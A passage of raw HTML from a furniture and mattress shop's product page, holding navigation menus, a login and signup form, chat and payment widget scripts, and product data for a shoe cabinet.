menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="10f0b08b2c" /><input type="hidden" name="_wp_http_referer" value="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7fad40b9ec" /><input type="hidden" name="_wp_http_referer" value="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf\/#product","name":"Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira","url":"https:\/\/mattressoutlet.net.au\/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf\/","description":"Free Shipping","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2021\/03\/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg","sku":"FURNI-L-SHOE-MIR4D-WH-AB","offers":[{"@type":"Offer","price":"161.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"161.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are 